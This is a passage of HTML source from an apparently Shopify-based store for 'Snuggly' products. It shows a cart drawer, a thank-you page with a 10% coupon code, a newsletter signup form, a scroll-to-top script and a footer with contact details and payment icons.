                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18597271634013__main" class="shopify-section section"><style data-shopify>.section-template--18597271634013__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271634013__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--18597271634013__main-padding">
  <h1 class="main-page-title page-title h0">
    You-Are-Special
  </h1>
  <div class="rte">
    <p>This Snuggly product is a labor of a lot of love and thought. We hope you enjoy your Snuggly.</p>
<p>Your Special 10% Coupon Code Off is: <strong>VIPCUSTOMER10</strong></p>
<p>If you have any questions, please feel to email us. Our email is support@snugglyofficial.com</p>
  </div>
</div>


</section><section id="shopify-section-template--18597271634013__newsletter" class="shopify-section section"><style data-shopify>.section-template--18597271634013__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271634013__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18597271634013__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18597271634013__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18597271634013__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/en-ie/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18597271634013__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18597271634013__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-ie/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-ie/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-ie/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
